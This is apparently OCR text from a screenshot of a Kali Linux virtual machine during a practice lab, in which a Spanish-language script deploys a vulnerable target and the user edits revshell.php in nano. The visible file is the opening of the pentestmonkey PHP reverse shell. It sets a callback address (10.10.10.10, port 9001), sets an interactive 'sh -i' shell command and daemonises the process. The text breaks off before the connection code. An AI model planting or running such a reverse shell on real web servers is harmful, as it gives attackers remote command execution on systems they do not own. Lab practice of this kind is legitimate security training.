 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux
1 2 3 4 2 13:30
nano revshell.php
File Actions Edit View Help
Estamos desplegando la máquina vulnerable, espere un momento.
Máquina desplegada, su dirección IP es ⟶ 172.17.0.2
Presiona Ctrl+C cuando termines con la máquina para eliminarla
GNU nano 7.2 revshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.gi
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}